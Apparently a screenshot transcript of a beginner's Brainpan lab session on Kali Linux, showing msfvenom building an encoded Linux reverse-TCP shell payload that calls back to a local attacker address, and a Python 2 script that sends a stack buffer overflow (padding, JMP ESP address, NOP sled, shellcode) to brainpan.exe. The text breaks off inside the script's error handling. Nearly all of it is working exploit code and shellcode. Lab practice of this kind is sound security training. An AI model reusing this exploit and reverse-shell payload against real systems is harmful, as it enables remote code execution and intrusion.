 File Actions Edit View Help
┌──(cxyzupup㉿kali)-[~/Desktop/brainpan溢出测试]
└─$ msfvenom -p linux/shell_reverse_tcp LPORT=1234 LHOST=192.168.94.128 -e x86/s
hikata_ga_nai -b "\x00" -f py
Error: invalid payload: linux/shell_reverse_tcp
┌──(cxyzupup㉿kali)-[~/Desktop/brainpan溢出测试]
└─$ msfvenom -p linux/x86/shell/reverse_tcp LPORT=1234 LHOST=192.168.94.128 -e x
86/shikata_ga_nai -b "\x00" -f py
[-] No platform was selected, choosing Msf::Module::Platform::Linux from the pay
load
[-] No arch selected, selecting arch: x86 from the payload
Found 1 compatible encoders
Attempting to encode payload with 1 iterations of x86/shikata_ga_nai
x86/shikata_ga_nai succeeded with size 150 (iteration=0)
x86/shikata_ga_nai chosen with final size 150
Payload size: 150 bytes
Final size of py file: 743 bytes
buf =  b""
buf += b"\xdb\xc5\xd9\x74\x24\xf4\x5f\x2b\xc9\xb1\x1f\xba\x71"
buf += b"\x7e\xea\xfe\x83\xc7\x04\x31\x57\x16\x03\x57\x16\xe2"
buf += b"\x84\x14\xe0\xa0\x57\x32\x03\xbf\xc4\x87\xbf\x2a\xe8"
buf += b"\xb7\x26\x22\x0d\x7a\x26\xa3\x96\xed\xe7\x64\x76\x6e"
buf += b"\x8f\x76\x86\x6a\x82\xfe\x67\x18\x44\x59\x37\x8c\xdf"
buf += b"\xd0\x56\x6d\x2d\x62\x1d\xb2\xd4\x7a\x53\x47\x1a\x15"
buf += b"\xc9\xa7\x64\xe5\x55\xc2\x64\x8f\x60\x9b\x86\x7e\xa3"
buf += b"\x56\xc8\x04\xf3\x10\x74\xed\xd4\x50\x81\x4b\x1a\x85"
buf += b"\x8e\xab\x93\x46\x4f\x40\xaf\x49\xb3\x9b\x1f\x34\xf9"
buf += b"\x24\xda\x07\x79\x35\xbf\x0e\x9b\xac\x8d\x35\xec\xcc"
buf += b"\x3c\xb5\x89\x13\xc6\xb4\x6e\x72\x8e\xb8\x90\x75\xee"
buf += b"\x01\x91\x75\xee\x75\x5f\xf5"
┌──(cxyzupup㉿kali)-[~/Desktop/brainpan溢出测试]
└─$
Open
brainpan4.py
~/Desktop/brainpan溢出测试
Save
1 #!/usr/bin/python
2 import time, struct, sys
3 import socket as so
4
5 #Command used for Windows Payload.. replace with your IP - msfvenom -p windows/shell_reverse_tc
LHOST=192.168.90.5 -e x86/shikata_ga_nai -b "\x00" -f py
6
7 buf =  b""
8 buf += b"\xdb\xc5\xd9\x74\x24\xf4\x5f\x2b\xc9\xb1\x1f\xba\x71"
9 buf += b"\x7e\xea\xfe\x83\xc7\x04\x31\x57\x16\x03\x57\x16\xe2"
10 buf += b"\x84\x14\xe0\xa0\x57\x32\x03\xbf\xc4\x87\xbf\x2a\xe8"
11 buf += b"\xb7\x26\x22\x0d\x7a\x26\xa3\x96\xed\xe7\x64\x76\x6e"
12 buf += b"\x8f\x76\x86\x6a\x82\xfe\x67\x18\x44\x59\x37\x8c\xdf"
13 buf += b"\xd0\x56\x6d\x2d\x62\x1d\xb2\xd4\x7a\x53\x47\x1a\x15"
14 buf += b"\xc9\xa7\x64\xe5\x55\xc2\x64\x8f\x60\x9b\x86\x7e\xa3"
15 buf += b"\x56\xc8\x04\xf3\x10\x74\xed\xd4\x50\x81\x4b\x1a\x85"
16 buf += b"\x8e\xab\x93\x46\x4f\x40\xaf\x49\xb3\x9b\x1f\x34\xf9"
17 buf += b"\x24\xda\x07\x79\x35\xbf\x0e\x9b\xac\x8d\x35\xec\xcc"
18 buf += b"\x3c\xb5\x89\x13\xc6\xb4\x6e\x72\x8e\xb8\x90\x75\xee"
19 buf += b"\x01\x91\x75\xee\x75\x5f\xf5"
20
21 #JMP ESP address is 311712F3
22 payload = "A" * 524 + "\xf3\x12\x17\x31" + (900 - 524 - 4 - int(len(buf))) * "\x90" + buf
23
24 try:
25 server = str(sys.argv[1])
26 port = int(sys.argv[2])
27 except IndexError:
28 print "[+] Usage example: python %s 192.168.132.5 9999" % sys.argv[0]
29 sys.exit()
30
31 s = so.socket(so.AF_INET, so.SOCK_STREAM)
32 print "\n[+] Attempting to send buffer overflow to brainpan.exe...."
33 try:
34 s.connect((server,port))
35 s.send(payload + '\r\n')
36 print "\n[+] Completed."
37 except:
安全初学者